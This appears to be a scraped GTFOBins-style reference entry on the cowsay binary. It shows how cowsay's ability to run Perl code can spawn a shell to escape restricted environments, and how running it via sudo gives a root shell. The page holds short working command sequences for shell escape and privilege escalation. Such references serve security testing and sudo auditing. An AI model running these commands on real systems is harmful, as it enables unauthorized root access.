 .. / cowsay Star 6,815
Shell Sudo
It allows to execute perl code, other functions may apply.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo 'exec "/bin/sh";' >$TF
cowsay -f $TF x
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'exec "/bin/sh";' >$TF
sudo cowsay -f $TF x